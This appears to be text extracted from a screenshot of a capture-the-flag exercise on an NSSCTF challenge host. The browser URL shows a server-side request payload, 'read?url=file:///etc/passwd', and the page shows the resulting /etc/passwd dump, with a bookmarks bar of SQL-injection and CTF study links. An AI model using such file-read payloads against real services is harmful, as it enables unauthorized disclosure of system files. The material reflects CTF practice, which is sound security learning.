 node4.anna.nssctf.cn:28944/read?url=file:///etc/passwd
SQL Injections Get the pikachu MySQL手注之布尔型... 如何理解光学中的相... [强网杯 2019]随便注 ... (25条消息) updatex... BUUCTF在线评测 Zeta电位是什么？有... 其他书签
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin
/nologin ctf:x:1000:1000::/home/ctf:/bin/bash